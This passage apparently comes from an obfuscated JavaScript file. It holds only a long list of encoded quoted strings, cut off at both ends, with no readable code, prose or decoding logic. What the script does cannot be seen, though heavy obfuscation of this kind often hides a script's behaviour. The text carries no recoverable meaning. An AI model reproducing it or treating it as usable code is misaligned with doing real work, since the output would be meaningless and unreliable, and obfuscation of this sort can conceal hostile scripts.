bq','a8o2WOPGkW','ut9yW6ddRG','W7i3WRZcPW4','W7xcMCoPWO/dGG','C3TzWOFcLq','n8oTW4ddK1W','j0tcRfb3','W6hdSSkwlCkz','W7lcNCkPWRaM','qSoLW7bCeq','W6uoW6ZcUbK','W4yDWRHUW78','fbH+W5jh','WQNdI8kKAeq','dqvYW41S','ex4fW7xcIq','fs9RW4CO','rgZdIK12','pmomWPHHmq','b3OrW4FcNa','W6FdTmktW5aA','W4CKW7ZcKbO','WOxdU8oxtSkI','W5lcHWbVca','BeqCAdq','ygvqWONcJa','e3qbW4RcLa','x2pdICotEG','nmoxWRRcONa','htL8W6ff','vCo7vCkUWPu','eSoXWRdcShG','pmofW4ifea','W64sW7beavJdQ0S','W7GZWO8nuq','rmo6ka3cHW','E25ydfS','vbj0WQ7cLG','rhJdIsRdGW','W75IWR0AW4y','a0VcIZX/','WOfAW4b3ba','WRtcG8o1jmoK','W77cTZz4lG','dSoqWPVcLg8','iCogWQ94gq','WPpdKCoTsSoF','W5JdR8kaaCkS','xNJdGCojW70','WO3dHmkqF30','wYX3W5ZdTG','W7BcTcz6jq','rhhdLr7dLG','W6TTW7lcIa','WPrUE8kUWQW','nGrhW6ddPG','tcqwbeu','W6tdHcxcVHS','re7dV0HF','WPBdJmktCh8','WR7cImoMkSoV','W6FcTcXFjq','aInIW5G4','uCoQW4L+nG','WRqqW6ldKSo7','gmkPWP9znq','yGulauq','xf4+WRWM','DsG7W6bp','W6tdImk0lCke','mY0xW7VcQW','mJGIW7lcLG','W6vPW6ddH8kk','WPLawSkYWRa','aJTPW5Xv','xCoXCCk9W7W','W6tdTmk4iSkj','qWyghvm','W541WOvVzW','W5ldQCkzW5Gw','bw8pW4/cJq','WQ3cUwZcIIG','W6quW67cTGC','W6/dSmk2kCkz','WPhdR3pdHdG','W6hdS8ofW7at','cN0BW4/cHa','r27dKLnU','kKJcJLLn','tCo9vZ7cUa','dXfCW5jY','xSoYrCkTWPm','Ef8pEZ4','ysevW79d','BN5fWPVcLa','W6FcTYHGpG','gdmAW7/cVa','rrDzWQWZ','Dbj4WOFcUq','WQBcMLVcQa8','WPWEWQ1Oxa','b8osWRRcJKW','W7FdTmoCW7NdRG','WPVdUtNcSIC','W4HiW4zfxG','FcT1WOPU','CX8YW5DP','ud9vW7BdTG','W67cRrrMjq','W6xdVSoTzCkZ','WRrKWPTYW4q','FxddG8k2W5a','WQvitSkTW4i','CbDBWOOT','WQ/dGcFcS8kk','hcXGW5rq','rmoYkWJcPq','t1FdTSoOxG','W55dW43cMmkT','qh7dLGtdJW','xmoHv8k1WP4','WOOfW6ddRCom','W4rpW5BdS8kN','uxhdK8o2FG','dNWfW4RcVW','W6ODWOLaW4u','W5yZWR/cNMu','W65yWQGaqW','aConW7NdPMK','WOT8WRP/W7a','W5yRWR/cL34','WQNdLCkqC3K','cw1FWRlcTSoDuq','dIDUW45U','h8oWWQHIpq','DcyUW4n2','WRpdHIpcMCks','zYn5WPWo','qLBdQf9A','W7ddVmkRWQuI','trylkwi','tM3dISobDq','W7RdLW7cSXS','F3S/tHK','yvH5ixi','W4a5W7FcNdG','W6VdJJlcPGO','W5jyWQldOxq','cxaDW5BcHW','vcSJW4fq','qcyiauO','vZzsW6BdVa','W7pdP8k3DmoZ','W6zEW5JdPCk3','ad52W4fy','W7i4WO8lxq','W6ZcN8olW67dQa','pIPAWRmZ','W77dRc/cOaG','W7ldImovvmk4','BehdSZVdSW','W6RdKmoFFmk1','xNhdSSkAW5G','xHrcWQee','W4RcJeD9W7W','WRHxWPOgW7i','W4DlW4ddKSkM','h8kPWOPcka','e8oaW7FdUhS','W7VdJrJcTgu','lxyKW63cIq','W5SYWQxcMhm','WQvDWODVW7y','w0Ltbuu','W4nEW4rqqa','eSohWQJcNve','BNvCWPlcKq','WOpdOG/cRY4','y1BdTcZdSW','w0tdQmotAa','WPBdMX3cIaK','W6JcQY98nG','Cv4hycO','lcrVW5f4','W5ddLmkXsCky','W67cMCo7W6ZdIW','c0/cPJ98','FYC7W6n5','aM7cS0n2','owBdPSoQW4e','wKhdQhz1','qx3dRCojW5y','WQxcG1RcLba','AwPoaMa','WQlcJCognSoI','WRhcR8oVf8oa','hGzEW4Sz','WPPBwSkWWRa','W5xcNMrzW60','WPxcQ8oSimoT','omoGWOpcON4','rCoesCkJWPm','W45jW7/dOmku','WRlcHmoZoSoV','fY/cOxCI','W4q+WOHMW68','W7KlW4RcTX8','W6qBWOurtq','WOtcJSoIb8on','wSoWW4PQfq','aYSrW7dcTW','WQJdHfXuW4G','W6X8WRnIjq','W60FW7ZcTW4','W6NdImozqCk5','W7lcTJnLlq','WQtdKs/cUmk3','W6/cHCkVzmo4','WODgWOfWW4C','WPldGCkDCNm','FeFdTqpdQq','W6mMWPy3sG','W7ryWQmPAa','fXf0W4z/','WPv8WQ1SW6a','bZL4W4DC','wutdTxPG','WP/cMCoCWQ0NcrC','bxqrW5xcIG','q1JdS8oIW60','A21YWQ/cQq','kuxcL0nm','W6uLWPmcqW','WPHBxSkIWQa','WRX+WRnSW4a','bsr0W4fS','W7ldPSkvA8oW','ceWFWQNcNa','DMpdOSo5W40','W4yOWQxcI2i','WRZcGSoPm8oJ','uNddJLn2','W7JdPmkHmmki','WOpdPGZcPaC','kKFcL15t','stDgW5hdKq','W5PBW4TgEW','W50kWRrIW7a','fSojWRjXbq','zxuKdfa','aGTPW6j4','W7pdKCoVrSkY','uLHaheC','h8onWQ7cKfm','WPNcM8oOlmo6','we3dQmoGW70','WQldTXlcOI8','tJ8ia2O','W7pdOmk4pSks','xvRdQSomW7C','eSonWRf+fW','Fcy7W59W','WPLFWR1JcW','xmoUvbtcMG','AsnhW73dUa','fSoDWQPmhq','WPKqWOK0pG','W4ddS8k/W50H','hmoZWQBcGfe','W7FdKmotwmk6','W7mJWPO3qa','W6xdQmkjiSki','hSoBWQZcHvy','W6NdHLhcMrK','WQhcL0VcTrC','awGvW4VcNq','W4hcICkuhSkU','uSo9vbNcSq','W4BdLJFcKaC','ftjRW5y7','sNJdK8oqDq','W6OCWOvJW7G','W6ddJdxcRXK','B2v/WQdcSW','W7NdIIJcTGO','hxmtW4pcJW','xuxdLSopW6S','bc5cW6fW','q3rnmhW','W50WWRZcI3O','fhJcPvnR','WOv6W4D8W4y','W5bpW4/dRSku','W6xdTrFcSde','WR8pWRRcGhG','W4XlW4XhtW','WPzor8k8WRu','csnGW5uZ','WQGEW7hdJmo6','W7CgWQPLvq','Dd4YW5nJ','omoLWRNcVKq','DNrihuy','WPDGW41LaW','wvnyWOxcNq','W6vQW6DzsW','W7WCWQX2vG','W4VdPmknW68G','A194WQZcIq','DtyZW4fY','WPRdVbJcUZa','yLFdNSkbW7u','BH0aW4vS','WOVdSb7cSZu','WRLfW7Drnq','WOTAq8kWWRa','uJzDW7FdRq','W6qhWPGpqG','WOFcMmocdSoc','lqX+W4tcSW','WPhcQCkmuLa','W4jWW5vxAa','W7RcKSomW6xdMW','W5qLWR3cNNy','W7KxWQL1va','W6zgW5ZdQSk8','yt4JW6nZ','EgTbafq','dd9HW58L','t8o1W41+oq','nGzHWP7dOq','WOL6WOrDrG','EKldVmkgW5y','W7RcJNDqW5G','W4/cHSk2F8oG','W7BdJ8kzW5eT','uCo/cvtcLq','ctnRW6BdLW','W5NcM8oqW6tdJa','W7lcNmo0W5ldLW','ytfaWPyv','W5JdHCkZkCku','W7ddJmotqmkh','mSo1WRnklW','WOjLWQTSW6S','W5/cOKbRW5O','W4xdUCksnSo7DrFdRdu','WPRdG8kmFMe','WPRcJ8oIf8o/','csSFW7pcQW','yhldUCkRW5S','W7ZcQ1r1W6K','quFcQvn9','qrnaW4RdMG','WRZdNYZcNCkn','W5xdV8kYW448','WRJdHYBcMmkC','e8omWQT+gW','tbzFW6ldSG','lXS2W4xcKa','dYr7W6rz','hmohWRnVfG','W6FcGSosWPyf','c8ogW6FdOhK','WPrIW4T8fa','AfBdU8ktW60','WOjPr8kDWPW','vCoNW7jQiG','DumBcsG','DuNdSmkwW44','W7tdLmoxcmkS','FhldMCklW6S','fSoVW6ddOg0','WRZcJ1ZcOq4','w2VdMbRdKG','uSoAuSkJWOy','BwzeWPJcLa','W5uaWRzKW6K','xh3dIaNdKq','pc1bW4O4','F0KvBZu','lmkoscBdMa','D0ldRCkqW48','yf3dJCotzq','WO57W6DBjq','W7a0WPybqq','WQRcRhFcGHm','BNHyWOpcLa','WRJcLMNcQG0','WPpcI8ocu8oI','D0BdSSkmW6u','W7ldRJZcLZS','WOZdImkSxmoV','emoXWP3cG0O','r05zj0m','W4GsWQtcJLC','BLtdI8kSW4K','EvfHqsa','WO9QW5z6cG','W6tdPmkmA8o5','W7/dOCk8i8kr','aCozW6tcMNi','W77cL8oNW6xdHW','W6FcVmoeWP8A','W4tdTCk9lSkm','u07dPLLT','W6FcP8oyWPK9','W6pdVSotFmkB','FHj+WOJcIa','WPFdHCktE3G','swtdGmorEG','FLdcQuHq','W7BcG0DZW6q','W6iEWQXMDa','cbP3W5vO','W6OAWPjDW4y','W7VdKSkLq8o2','W7RdK8klrSop','WRqcW4tdJCoR','sxldNXldKq','W7ZcMSoBWO0z','vrjrWOtcUq','bqfOW49U','yuaJW5rL','hqr4W5lcVG','WQtcGSoGhmoY','yJyAbKe','pSo6WOVcNL8','aY1+W7i7','rCoYW4PYiq','feVdUf1C','E3/dHSoXW7u','rqDNWPWZ','W7FdVmklA8oY','WRhcHCoVmSo5','W5WYW6PzzG','bSkSWOZcI2G','WObnt8kVWRy','W54uWQjKW6q','WPBdLmkaFNK','WODst8k8WQa','y3RdHSomW7C','WOnLWRH7W64','WPddICksFNq','sw7dHuL8','b1azW6VcMG','WPyHW6ZdPCoz','fhbfWPVcRW','W7NdO8k8l8ku','p3moW5BcNG','WPvYW5bahW','WPrerCkHWRC','FtqUW5b4','xIzaW4NdLq','g8odWPJcNva','W4JdPCkSW40g','tmo6s8kZWPe','c8oqW6/dO34','WOtdUHJcPIK','EmowW6jRia','W7xdQmkxACo6','WPNdRHRcQtK','W7ldUSolsSk7','u2LRfLK','WQlcM8oHl8oY','vwBdIHZdIq','wfBdSmklW58','W5NdTmoiW5/cTG','W4/dNmk2W5uT','WOj+W55Mba','WRxcMCoflSoC','hxmrW5dcGa','W45NW6ldJmk2','sNRdMXpdGq','Fg7dPmkzW4O','E8oflCkhWR4','WPbgx8k+WQm','Chrpjeu','AxSacG0','eqDKW5rS','W6NdSCkUW5Cs','Af9hiNq','amofWQL5fW','g8oZWRdcGgW','WRZdKq7cGIC','ydGWW4TP','ugZdV8oWW5q','W6BcNmoRWO/cOW','WP/dHmkCCMu','W4pdPCkTW5mX','WRBcGCoOkSoh','W6ZdPSkWBSkX','W5NcS31+WRu','smoHfftcSa','W7CqWQ15vq','W7hdUmkkymoW','sKldIbhdLG','W7BcUCodWPap','W6ibW43cRYa','W5JdTmoUW63dQq','W6OLzCklWPq','wSoWiZxcOW','W4tcH3r5W7K','WPTnrSkNWQa','mLhcKKzO','W5BdPmkSy8oK','WRJcNCoJnCox','WRxcVSoLl8ok','W5RdLCkEmmke','rhNdRSoHW40','W6xcUCobWO8h','WO3cJ8kkiSoV','rgZdN8o2Ba','rL3dRHldOG','WRGeW5ZdOCoO','vCo7omozWOi','W4ihWRZcVgy','W57dPmoBvCoO','W7pcM8oTW4ddOG','WOpcUCo0cCoe','kqnvW51y','W6XUW5Hyya','W7SIWPKwDa','rwFdGbJdJG','W7BdH8oQwSk4','D3jdm0a','WRFcJ8oHdmoV','gInGW7rK','W73cImo+W7ddIq','WPpdSGpcOdO','W612W4frzq','AvWABda','WPxdNSkBEM0','W7ldJSowqmk3','W4FdS8k2W686','W7/dSmkVp8kn','eGbSW4jK','W5SWWRGZqG','WO/cTW1blW','aYv+W5fy','td1DW6ddOG','W41FW43dPmkV','cH1IW7mp','q3RdJqddHa','W4xcQSorW53dUq','bNGyW5ZcJa','cSouWQTKbG','WQSzW73dGmoN','zuZdL8ouW7K','zs7dGSkxW5e','WOvPW5X3da','EX3dSZ/dHG','gMCrW4hcLa','t8o8nrVcHa','xudcTcxdLW','W5ZcOJnAjq','WQNcQSoYfmof','F2/dR35e','WPJcL8oNW4FdTa','W5uNWQxcOLC','DemFydW','W5SpWQhcVMy','W78VWRGfqq','WRxdGsNcJSkq','qwZdPmoZW6K','W4mzW7xcNte','cmoqW6RdON8','WQRcISoImmoY','WP/cOCoinCo6','WOJdHX3cOJS','W7qgW6tcUXu','bJP7W5iU','kJ4Yd1m','W6m8WPrtW54','WPJdSMBcUsG','W5uxWQhcOg0','d8ofWQRcGfq','BfVdUZNdHa','W77cICo3W6pdGa','BwXoWO7cLa','yvpdN8kcW4y','W6OwW5msta','WR/cL0dcPaG','EIbwW5ldKq','sIrvW6VdUa','ttznW7hdUa','W5hcLaHckW','dJuHW6xcIW','WQRcMvdcTH4','W5jgW7nbrW','WQDTW4T9hW','W7enWPPWra','ALH5bfu','vNNdRGZdQa','aX1EW4z+','W6yBWRLQuG','W6mrWRX1tW','d2/cP3DH','W6tcNSonWOSt','W57cRCoKWRiQ','WQJdGKVcJ8k3','WRldHYVcT8kB','WOZdRCkvuSoy','tM7dS8kfW7S','mmoTW5ZdJw0','mYO5W5dcQq','WPXVW4jXfa','WRjKzmk+W4i','WR3cMehcRry','wt9dW6JdUG','WRr1WQvBWOW','WQeqW7ldQCo1','WRVcHmoqaCoL','xIHcW6RdPa','dtavW6tcVG','acGsW7xcSG','W4KpWRnWW6W','WOhcLCoUoSo3','W67dJmovwCk/','qIvaW7/dPq','W6pdTWJcNdy','W7/dTmkRdSkA','dvmZW4BcHW','AuL0ct8','at1MW4CV','WRFdMIhcVty','WPD9WQbUW68','WPnztCkTWRW','vxVdO8oQW5W','b3lcI3Pj','sI7dPmkOW5m','W4y7WQjRra','wSoGW5LTma','hSoJWP3cKNu','WQlcI8o2lmoX','WOBdVaxcVZq','tZbKWQe0','W7/cKbf9pW','W5S9WOihpG','W5hcRv5PW4e','AWuid2O','W6WiW7BcNri','mhxcRhX4','aCotWRf4cq','W6pcKSooWPOa','pcbRW4qA','W4H/W617sW','WPVdTSk3f8kX','gKW3W5JcKW','eqCDW4tcSG','B0KNsbC','W78/W6dcVYC','aJ9FW5qV','WRSrW7ldICoJ','ax0gW7FcUq','ESomWQBcI1u','aSotWQtcHLq','FvanFYW','W6FdJSokt8kJ','gSorWQZcHfK','Ff4BrJu','WPqDW5FdS8oi','xc55WO0q','WPNdMsxcJYy','WOtcOSo3nmoY','WO3dG8kBzg8','W5LzW4ldQCkP','laFdRSoHW6K','WObNWQv8W7a','W7JdImosvCk1','W6mvWQ5/sW','W6mGWOL6Cq','orpcTenXeaNcHmkI','zSooqmkbWR0','ywvgWOxcNW','W5JdUZFcTGy','nZrxW6vo','eCoyWRhcK0S','qb0xW7DG','b3GrW5xcNa','W7tcMCoOW6ddMa','WO9XW4TYdG','W5PcW5FdRSkK','WQtcK1lcOry','W77cSInLkW','v1K9k0C','WO3dICk0Evi','W5pdP8k4W4S8','WP15W5BdQ8o4','g8otWQ5YhW','uJuCo0S','WR/dNslcLmkt','bgSoW7xcHG','fSorWRZcHvK','nmoQWOJcTv4','W6FdMmoDr8oB','e3W4W4xcJa','Axfyeee','W7BdIJFcPrO','W6eaW77cRqm','WPTQW7vfiG','W4pcV0jXW5y','W69zW65Zza','dSopW7NdS3O','W6JcSZXLmq','W6/cICoYW7ZdJG','W7FdLSk0kSku','W5OyWQPMW6e','W5dcGrjKlq','t1JdT8oWW5K','whddUmosEq','W5KYW4v+qG','WQe4WP5BW7G','W54LWQVcH2i','W7FdV8kiW7ez','W6SnWRb3sG','F1ldO8kyW78','hmorWPVcPx4','WR7cKf3cIbC','W5G/W7RcNGq','WQbQWOfYW6m','pmoLWPrjhW','nvpcJuHs','W7/dRXNcVJy','W7KKW4RcOXq','W5GAW5BcHtG','vLHfhL0','WRbKW7rpaW','W5BcSSkSv8k7','W4CjWR9TW6S','W7LvoCk2W5C','WOhdHXVcOsK','Ex7dQ8ovAq','W4zyW43dTmk0','u8oAlCkKWPm','W5GpWQ94W6C','E8o2W5TxlW','fdGjW6xcOW','WQhdPmkNswy','tb3dMY3dTq','y23dMSoIEa','W7JcUY17pq','W7JdSI7cPry','xdryW7ldVa','z3rggva','WR3dJshcKCkU','W7ZcTsLMdq','W4FdQ8k2W4W4','DCoUr8kYWPC','FtSXW5HV','EwddQ8oBW7a','WO0oW7hdQ8o7','u2ygqIK','EM7dILj6','W4jAW4vewW','tfzWWQxcJq','WPVdR8kkd8kr','W7NdGJJcHbC','WOfgW7bZmezhW7ddVbFcLa','WRNdJclcNSkk','W7RcVSofpmog','W7amW7BcTHa','W4zTW7/dLSkw','WQhcRKZdNMO','oCoGW5n1oW','oaPkWR1H','WPRcNSoMmSoA','gt9+W4vw','W6pdNCoCrCk1','WOHJWPPaW6G','tCoUksdcVW','bsObW7/cRa','bqbOW4DS','DMSSW6/cLa','WRlcImo1kCo4','gCoAW6VdUNK','wMxdHvD1','igVcQmk1ga','WRefW6ZdHSoV','W7VcKmogWO0j','W7JdHmkTFmo+','jwVdQx51','W5nAW4rpxq','W7BdPmk6FLG','WO/dKtZcImkl','dxuNW5dcHW','gSoEW7JdOha','WPjkwSkWWRC','cYudW6xcTa','fWfDW6Lf','WRFcMcRcJZy','W7TYW4fhnW','W58pWQj/W74','vCo3lttcTq','Cg1uWOtcQW','D31eWPtcMa','W7xdTCkiW5e0','jrLdW7LL','W4BcQfr7W4q','W6OCWQToW7O','W7VdJSoTzCk8','Aqe1W4fm','kd19W40U','WRuCW7ZdGSo+','W4emWPZcN1S','cN0tW43cOW','WP1exCk/WQ8','a8ouWQdcGfm','W7BdLConsSk1','WRRcRNtcPh8','W55gW45ctW','WR7cJSoYmmoK','WPTOW4D0eG','W5BdHmkxr8oU','iuznW7ig','WQGoW77dH8oN','r33dN8kPAa','W7BdRmo4h8oB','btLQW54Y','WRVcKKhcTqO','BMxdVCoVW74','W5hcHGTjca','eXXNW41V','WOJdVX7cQZq','W4ukWQXHW74','WQBdLZlcNCky','W7a1WOOkra','tfZdTSkPAG','eJTLW4Dt','W74oWPFcMHS','CKKFDY8','WOX9W5b9dW','W4BdO8k1W5G4','WRlcMNFcOGW','sKddIY/dJG','ESoUW6fOoG','WRW4W7BdL8oA','W6hdSCkWq8kF','ixxcRevr','W4/dVCouESkt','vMVdTGNdIq','W4xcUujHW4a','ahpcJIK3','xSoLW5r+oG','W7RdO8kaC8oJ','WRb7ECkgWOa','EKXsbL8','ymkMW5/dMgK','WRlcLwNcQIC','rfldR3jx','BuaxzIK','WQBcReVcIG8','WQFdMadcJHe','W582WOPBW6S','W5LmW4BdU8kU','eH9XW5rL','W64KWPasrG','W5O6WRhcG0q','WOBcOSoVaCo4','W68YWPGnsG','W6uhW67cOqi','WQVdKJxcImkq','jrSBWPNcQa','WRVdR8k0tNy','BfhdTYtdQW','cmogWRXNfq','yhhdOCktW5G','EafHW5z+','W67dG8kSA8od','rCo6vmkWWOC','W4ldP8k9W44I','WRtdMdxcGSkC','lh7dRSkwW4e','FSojWPPXdq','W6qLWPqouq','rGWzW71n','vmoOW5fRiq','e8ozW7BdP3G','W4ddJbdcRda','W7GbWRK1xW','bSoxWPJcKv4','WRXqWRnFW7i','xMtdGH7dGa','W6xdKSkKW5ay','dauiW47dLW','nCo1WQ/cGxG','ydnHWOGo','WOfWWQbQW7i','W4ddHCkRlSkw','W70bW7/cSWe','nb3dKY3dLG','WOddRIdcRbu','y8onW5D8nq','uSoRkdBcPa','WPqEW4tdKCoi','WO3dVatcTCky','W5GrWRrTW6S','W5ykWQGpWOq','W7tcUtjToW','WP5EW6L9','W6ddSZdcUde','W5e6WQ13pG','W59oW5Totq','aI53W58U','gsjMW6bs','W7RdPmk4jmkF','wSoQqmk+WP4','WRhdJ8kzwuy','emoyWQ7cGv8','WOlcUSoWmCom','W4xdQSk+W5uK','WPLQW7D1dG','AetdSSkiW5O','mCoEWPPaoG','WQZcLfVcQai','WOhdLCkbzg8','W7icW6dcSri','W7WpWRf6W50','gITKW48P','b8orWQ1Glq','gCorW77dM0u','W5xdKSosxCkt','aSokWRTZga','W63cN8ofWPWd','CCoLCSkeW7W','wmo2oZNcUW','dd9pW7aJ','WPhdTmkHALO','WPddPahcOIy','iepcI0rm','qfRdNmkpW70','bbXQW4jC','AeVdU8kAW5C','W6NdSmkeW5G2','DYqAbcC','W7VcRt9Tmq','WPLgtmkZWQa','B3byWO/cLa','W5hcM2DqWRu','omoyWQBcMG','WQFcNSoHpSo4','W40lWQL6W7W','WP1+W6Dfna','WPhdSHVcPIK','da10W7GM','zvfRahW','W78aW6pcUai','W5yTWOBcPLa','W6jiW4n1Aa','W7xcHCo4WQOe','u3LKWPpcGa','q298hN4','WPTHWRTSW6O','AvpdVmkdW4S','WOrjz8k8WPq','DN5jg0G','utWrW4vN','nqzcWR5Z','WPRcOCoLamoZ','A3KgBtS','u3ZcNmkwW7q','DeaiAJe','WRvFEmkyWQW','AviDDd8','esaFW4BcRW','W7tdV8kGnCkk','fb51W4P2','WR/cG1lcTay','W4qzW57cUW8','W7/cHmoEWPqr','fSkZWOddUMy','WPNcIvBcIh8','WQOMW7BdJCo1','WRecW6FdNCo1','WRL4W59IcG','qKtdJSoczG','e8ovWQtcJLK','WOVdVGNcUI4','WPJcRmoZkSoA','aJXAW4ue','WPZcQCo+lSoB','AxTeWPVcUa','zSo7W4X7lG','W5GEWRXXW6m','W7JdICoVFmk4','W7hcSdzHbq','W4vtW4nBxq','WOb0WQ1+W7C','u1JdR8oOW40','A1mNnN4','ANHBjxC','gsX/W5jE','eNKmW4lcHa','gCoBWRhcIL8','WPtcM8oZbmkcW5iPzmoNlZS','W6xcLmo4W6hcOW','WOJdN8kmBha','grPNW7mI','W5O7WRhcMw0','reHKnMu','txRdVWJdIa','WOFcMmoxl8o8','jmovWOhcKeC','hSouWQ58hG','WOdcQCkqAhG','W6mcWQbPxa','WO/dKCkztxK','WORdUq/cPZC','W6qzW7BcUbe','crP5W5n3','twxdL8onxG','WPVdSmk7lmkr','W57cQZvbuG','WOddI8kdENW','W6NcMCo1WPWF','WO/dOaRcI8kX','W7ddMZ7cPqW','WP8LW5RdQCoU','bSoAWRVcHe8','vtmEaum','W6aXWQtcN3K','kvVcIfLk','W5NcG8oZW7NdHa','omoGW4/dHMS','d8ohW6BdHxK','g8ooWRbXhG','W4VcOfdcKmksW5ykW5pdRa','oHPMW4u/','WORdGJBcQSkW','WPpcLmoiemkn','W67dICotqCk1','vJvZW7tdPG','nIXhW73dNq','eSoAW7VdP2C','W7OcW77cHa0','Dr1AW7DQ','eConWQZdQvK','kc5DWRm9','pIf8W4K/','W7OkW6lcVbW','gMyaW5hcHW','W59sW6hdLSkl','wCo4uSkLWOC','WPtdRaRcSI0','fSorWPRcS1q','xvFdRvbq','DKldGSoUW6O','WPtdI8kdzxy','W6NcKJz3nW','W4GbWQH+W6q','W7X4ymk9WO0','rtjhWRqp','WQu5WR3dU8kGWRSVW4fT','W4DjW4HBsG','WOldHCoUAg8','gq1iW4qI','xteFb0a','WPddT8oTa8oS','vN/dPmo0W5O','ENNdHCo6W54','edfQW5zh','WP3cS0VdIby','ys5fW7tdHq','W5RcQc0wW6i','W4ZcPJ9Sma','WPvPW497dq','WQVcGvRcSam','fGjPW4PK','u8oZnc7cUq','B2RdQCoVW5a','WR9VrSklWOS','xJj/WO8x','W74tWQnTxW','W4FcM1XVW5y','W7ddICooqCk6','gNWpW4FcLG','d8orW6FdSxW','W7eyW64ltG','W6RdLComr8kI','W6FdHCoVvmkV','fHXIW491','W4quWRGAW6K','W4xcRSoKW5VdOW','W4ztW4vgxW','W7dcJCo5W7/dMG','WPlcPCoXkCom','Ex5oWOFcIG','aCobWQlcIv8','W6/cT8oGbqZcU8opW51mgCkM','W47dQCk6W4C1','W7FcKSktW6pdUa','W7mHWOipxW','uxVdN8oODW','zxTgd1C','w8oUW5zYmW','WP3cU8oGf8og','W57cNmkik8oW','WRCgW6ZdS8oJ','WQFcOSoqnmoK','hSoyW6ZdU3i','WRquW7BdLCo9','swS9tGO','W6OiWPXgW7O','sc8zaua','ramZW7bw','WOZdImkmBhK','W4ZdMCo6Fmkf','qh7dQWxdTG','W7pcRtfKoa','W7VdLSk/jSkn','WPhcSmoHkmob','WPNdPSk4AhK','fZaAW7JcSa','W6C3WO8Fqq','Ee9eWRlcSW','tuZdSSkAW70','W7ldJCorv8kN','W7tdHsRcTH0','W6/cLmo6W7BdIW','muJcSL5t','W5XTW5Pyrq','qGyvduC','WR8LBmkSWRm','W7ubWOXLqq','yJSXW5XY','W5vEW4JdOSkH','BKFdNaxdJq','W4NcRvb6W54','WRtdKd/cJSkn','W4JdJmoFqSkA','W7hdQCkYymo1','D2KeuYS','zJ0XW4r7','dsKzW4FcUG','tmo8rmkGWPO','uxddLCotAq','BbyIW7JcMa','gmouWQBcPha','W74nWRn/W70','WQmsW4hdJCof','W5P4W4r1tW','yKOmBGS','WRlcG1lcRXu','t23dK8olBG','ggWbW7xcLG','tc9hW6BdUG','p8oCWQX6nq','fICDW7dcQa','WRVdMJxcJmki','xCo6W4f5lG','zdOZW4zK','B2mzWRCjCeRcUvmyWOe','WRNcM8oMn8o3','W6auWPD5W4S','W4/dNCo7i8kq','WQBdLJFcN8kp','W6OCWOvJW7u','Brq6W4BdMW','E1OiBdK','sqe9W5Dg','W7FdIZFcRbC','x2BdImoaFG','W7VcPM5WW5K','q3BdHuL2','tu/cQxPb','WRVcKKhcTXC','W6lcV1fbWQa','hYzTW7W+','E0pdOSksW4q','F8kqlCkKWR4','WOVdUGxcOsG','wCo8qSk+WOu','qw7dRCoHW5O','WOD3WQTHW6e','stbxW6/dRG','t03dIwPY','W5FdP8k3W5CW','W4NdSCk1W68Z','uIHtW7ldRG','iNxcMuv2','whFdKKj2','WOb+WQHQW4K','WOlcPSoqWPib','W6/cGSo2WQKU','hZfTW4ff','WRr4W4jbiG','W7JdVCkimSkw','W4ldVSkvtSo9tshdLIKT','W4ldOCkqW78A','sgpdIX/dJG','xN3dRmojW5O','WOldOSkat0u','WRhcQmounmoc','B00fAsK','WOzjAmkGWO0','fudcTfvj','W6RdK8oxv8kI','dSoNW4RdPue','W7ZcNIrHW5O','dmoaW6ldT2O','FuyxDtC','W7yyW64LAG','W60mWO1rW5K','W7tdICknW6Ow','fSoBWQJcI0C','W5q5W6xcUZG','W5KMW6ldOmke','wsvBW6hdSW','rvBdVmoQEG','fGjNW5nO','zN3dV8o1tG','W5PFW4DCrq','WQZdK8krB3S','W6i0WPyxtG','WO02W7BdLCoK','W7m+W7FcSbe','W6/cS8oUpmkL','W5ZdR8kLW48Y','CfezFZ8','CSozomozWR4','auFdSmkJW7m','CCoCfb3cGG','xCo7W455ka','W6VdKmoDtmk1','WO3cU8oHiSoj','wxddQWpdGG','W7pcTd1OlW','rgtdGWtdIq','dajHW6nu','dCoBWQBcJve','W4NcNCoMWQ4N','WP3dGs3cMt0','W400WQbTW60','WRNcRu7cLrm','W5GyWQentW','fSoDWRf8bG','WOZdLtlcLCkU','W7xcG8oNW7/dNW','rsDwWQ0f','W5hcGGHmpG','ExpdMmoeFa','W5JdIdJcUJS','W6ZcUYH0mW','xhtdTK5Z','ALb4WQBcLq','whVdIfj7','WRBcPCoijCoF','W6yJWRbzDa','a3ioW57cIa','r23dJSonzq','W7RcIColcCkL','WOZdVSoBsq','r3xdTKL3','ganXW4fU','WQpdUHZcGZO','g8ojWRVcHfK','W7tcUtXPdq','W63dKCoDxCk0','uxZdRCo3W5e','WP3dLmkDCha','W6BdKJNcNb0','WOzFtSkLWRy','dMWpW4ZcIq','W4KGWRVcHx0','jCogWRNcKNy','W7tdJmocnmkV','W7ldLCoAxSkG','aCoAWRNcGfy','ASoVidhcTq','qKhdJ3b3','qMpdN0X5','wmoKwSk5WP8','EhXAb14','W7WLWPGoua','CfVdR8oQW7W','W4ldVmk/W5q9','W7yIWOmbrG','AMXeWOJcIW','WOrmrSkVWRW','vmo/psRcVq','BcmqkwG','WPddRH3cOZ0','ESoAlCk4WRe','W7ldTmo1W7JdHW','WPbJW4bYba','WQVdHsNcJCki','vupdKd/dPG','W51yW6ddGSkj','W4tdQSk0lCko','W67dK8ojw8kI','edO9W73cVG','fu/dRvD6','WQddSHJcVXu','WRvdW6Deba','rwVdMqtdHq','WO9QW5DSeG','ja4/W5JcIW','wmoJCSkXW6K','W4RdQmkbxSoA','W4WFWQ1fW74','rMVdNLjT','WP1dwCkHWQ0','WQxcV8oop8oH','WQSBW4tdLCoH','AxhdRmkvW40','WQj/FCkZWQ8','CCo7omkZWPy','qwBdImonW40','W4DqW5batW','BgldRGxdPa','qrrAWRuf','W5CNW5n4tW','rmkzA8kUWOm','qCoZW41TnG','W7xdQSkrCmo1','W6yjW6VcSW0','W4OrWRz7W6a','cc8wW7pcIa','bmodWP1oda','dfmaW7ek','W6ddRSkTm8ko','wfZdJSo2Fq','zSoPW5b8la','EMJdGvHU','W5RcQXXMjG','WRNcOCoge8ok','W7hdOmkfDSoX','WOVdLSkcF38','d8oaWRJcKLa','rgxdLCoqDq','nCkQWOHolW','isCKW7hcIW','EhzMWPJcLG','W7/cLSoXW67dMG','WObyxSkOWR0','WOVdGSkDEMa','BNWGFJy','yGbEWQWZ','W4dcPev1W48','W7WSWPHhW54','AXm0c30','W6xdIZBcUqC','W5zNW4ddQ8kq','WO7dL8ksAhe','WPJdKs7cUSko','Cd06W5vK','W5e4WRiVya','CMBdT8kwW74','WPhdHmoMlSoT','A8ogW5DnlG','WPhdUa3cScq','FSk1WQiDCq','mIfLW5z3','sImGau4','CI89W4vQ','ga